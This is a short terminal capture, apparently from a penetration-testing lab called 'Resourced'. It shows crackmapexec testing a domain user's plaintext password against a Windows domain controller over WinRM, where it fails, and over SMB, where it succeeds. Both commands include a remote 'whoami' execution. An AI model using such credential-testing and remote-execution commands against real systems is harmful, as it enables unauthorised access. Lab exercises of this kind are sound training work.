 ┌──(kali㉿kali)-[~/capstone-labs/Resourced]
└─$ crackmapexec winrm IP -u 'V.Ventz' -p 'HotelCalifornia194!' -d resourced.local -x "whoa
mi"
HTTP        IP              5985   IP               [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   IP               [-] resourced.local\V.Ventz:HotelCalifo
rnia194!
┌──(kali㉿kali)-[~/capstone-labs/Resourced]
└─$ crackmapexec smb IP -u 'V.Ventz' -p 'HotelCalifornia194!' -d resourced.local -x "whoami
"
SMB         IP              445    RESOURCEDC       [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:RESOURCEDC) (domain:resourced.local) (signing:True) (SMBv1:False)
SMB         IP              445    RESOURCEDC       [+] resourced.local\V.Ventz:HotelCalifo
rnia194!